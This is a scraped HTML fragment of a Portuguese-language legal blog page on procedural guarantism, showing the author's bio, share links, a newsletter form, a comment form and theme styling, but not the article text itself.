                                                                                                                                                                                                                <img loading="lazy" decoding="async" width="80" height="80" src="https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg" class="avatar avatar-80 photo" alt="William Galle Dietrich" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-150x150.jpeg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-24x24.jpeg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-48x48.jpeg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-300x300.jpeg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/william-dietrich/" rel="author" title="William Galle Dietrich" class="author url fn">William Galle Dietrich</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Doutorando em Direito Civil pela Faculdade de Direito do Largo de São Francisco (USP). Mestre em Direito pela Universidade do Vale do Rio dos Sinos (UNISINOS), como bolsista CAPES. Bacharel em Direito pela FEEVALE. Membro da Rede de Direito Civil Contemporâneo (USP, Un. Humboldt-Berlim, Un. de Coimbra, Un. de Lisboa, Un. do Porto, Un. de Roma II-Tor Vergata, Um. de Girona, UFMG, UFPR, UFRGS, UFSC, UFPE, UFF, UFC, UFMT, UFBA e UFRJ). Membro da ABDPro – Associação Brasileira de Direito Processual. Advogado no Raatz &amp; Anchieta Advocacia (RS).                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/william-dietrich/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:william.dietrich@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=62.+CI%C3%8ANCIA+JUR%C3%8DDICA+E+GARANTISMO+PROCESSUAL+%E2%80%93+2%C2%AA+PARTE&url=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=62.+CI%C3%8ANCIA+JUR%C3%8DDICA+E+GARANTISMO+PROCESSUAL+%E2%80%93+2%C2%AA+PARTE %0A%0A https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE&body=https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/entre-funcao-social-do-processo-limitacoes-cognitivas-e-recompensas/">61. Entre função social do processo,  limitações cognitivas e recompensas</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/63-hoy-me-leo-y-no-me-reconozco/">63. !HOY ME LEO Y NO ME RECONOZCO!</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768908280" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ciencia-juridica-e-garantismo-processual-2a-parte/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts 